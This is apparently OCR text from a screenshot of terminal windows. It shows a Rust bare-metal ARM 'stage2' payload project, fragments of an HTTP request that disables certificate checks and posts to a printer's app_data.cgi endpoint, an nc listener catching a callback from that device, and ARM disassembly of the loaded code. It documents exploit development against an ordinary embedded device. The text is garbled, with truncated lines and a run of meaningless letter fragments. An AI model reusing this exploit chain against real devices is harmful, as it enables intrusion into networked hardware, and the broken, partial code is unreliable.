 1 2 3 4 5 6 7 8 9 ><> pleb@gamey:~/canon/thrower dwm-6.2
1 [build]
2 target = "armv7a-none-eabi"
3
4 [target.armv7a-none-eabi]
5 linker = "ld.lld"
6 rustflags = ["-C", "link-args=--section-start=.entry_section=0x19742320 --nmagic"]
7
8 [unstable]
9 build-std = ["core"]
10
~
~
stage2/.cargo/config.toml 10,0-1 All
1 [package]
2 name = "stage2"
3 version = "0.1.0"
4 authors = ["Brandon Falk <bfalk@gamozolabs.com>"]
5 edition = "2018"
6
7 # See more keys and their definitions at https://doc.rust-lang.org/cargo/reference/manifest
.html
8
9 [dependencies]
10
11 [profile.release]
stage2/Cargo.toml 5,16 Top
15
16 /// Make a very lightweight result type
17 type Result<T> = core::result::Result<T, ()>;
18
19 #[panic_handler]
20 fn panic(info: &core::panic::PanicInfo) -> ! {
21 print!("!!! PANIC !!!\n");
22
23 // Print location information
24 if let Some(location) = info.location() {
25 print!("{}:{}:{}\n", location.file(), location.line(),
26 location.column());
stage2/src/main.rs 24,7 7%
75 .timeout(Duration::from_secs(3600))
76 .danger_accept_invalid_certs(true).build()?;
77
t!("%{:02X}", x)).collect();
/192.168.1.159/rui/app_data.cgi")
canon"))
plication/x-www-form-urlencoded")
NNOTE={}", encoded))
84,47 92%
trh
tr
h
hstr
h
sh
str
hstr
hstr
h
strh
trh
trh
sr
htr
h
strh
tr
ht
^C
pleb@gamey ~ $ nc -v -k -l 1235
Listening on [0.0.0.0] (family 2, port 1235)
Connection from 192.168.1.159 55003 received!
Address: ^C
pleb@gamey ~ $
197423e8: e3a00101 mov r0, #1073741824 ; 0x40000000
197423ec: e5900000 ldr r0, [r0]
197423f0: e28dd030 add sp, sp, #48 ; 0x30
197423f4: e8bd8830 pop {r4, r5, fp, pc}
197423f8: 001e780d .word 0x001e780d
197423fc: 0201a8c0 .word 0x0201a8c0
19742400: d3040108 .word 0xd3040108
19742404: 19743450 .word 0x19743450
19742408: 001e96d3 .word 0x001e96d3
1974240c: 197424b4 .word 0x197424b4
19742410: 19742bc4 .word 0x19742bc4
19742414: 197424bc .word 0x197424bc
19742418: 19742444 .word 0x19742444
Disassembly of section .text:
19742644 <core::fmt::Write::write_char>:
19742644: e92d4e00 push {r9, sl, fp, lr}
19742648: e3a02000 mov r2, #0
1974264c: e3510080 cmp r1, #128 ; 0x80
19742650: e58d2004 str r2, [sp, #4]
19742654: 2a000002 bcs 19742664 <core::fmt::Write::write_char+0x20>
19742658: e5cd1004 strb r1, [sp, #4]
1974265c: e3a02001 mov r2, #1
19742660: ea00001f b 197426e4 <core::fmt::Write::write_char+0xa0>
19742664: e3a02002 mov r2, #2